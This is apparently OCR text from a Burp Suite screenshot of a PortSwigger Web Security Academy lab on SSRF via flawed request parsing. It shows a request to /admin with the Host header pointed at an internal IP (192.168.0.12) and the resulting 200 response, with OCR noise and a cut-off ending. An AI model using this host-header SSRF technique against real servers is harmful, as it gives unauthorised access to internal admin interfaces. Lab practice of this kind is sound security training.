 Send
Cancel
< ▾
> ▾
Target: https://0ac
Request
Pretty
Raw
Hex
\n
1 GET https://0ac6008603da820a815ce42800d200c5.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.12
3 Cookie: _lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-GB,en;q=0.5
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://portswigger.net/
8 Accept-Encoding: gzip, deflate
9
0
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2692
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF via flawed request parsing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF via flawed request parsing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploitin